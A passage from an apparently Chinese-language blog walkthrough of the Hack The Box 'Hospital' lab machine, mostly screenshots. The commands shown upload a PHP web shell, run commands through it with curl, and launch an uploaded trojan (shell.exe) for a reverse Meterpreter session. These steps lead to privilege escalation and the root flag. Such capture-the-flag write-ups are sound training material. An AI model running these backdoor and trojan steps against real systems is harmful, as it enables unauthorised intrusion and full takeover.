
监听到Meterpreter会话:
为保证不必要的麻烦,进行进程迁移:
用户flag:

GetSystem:

获取web权限:
1 | upload /usr/share/webshells/php/simple-backdoor.php |

Web服务是以system权限运行的:
1 | curl -k https://hospital.htb/simple-backdoor.php?cmd=whoami |

上传木马:
1 | upload /home/kali/Expliot/CVE-2023-36664-Ghostscript-command-injection/shell.exe |
启动木马:
1 | curl -k https://hospital.htb/simple-backdoor.php?cmd=shell.exe |

收到会话回连:


获取root.txt:
All articles on this blog are licensed under CC BY-NC-SA 4.0 unless otherwise stated.
Comments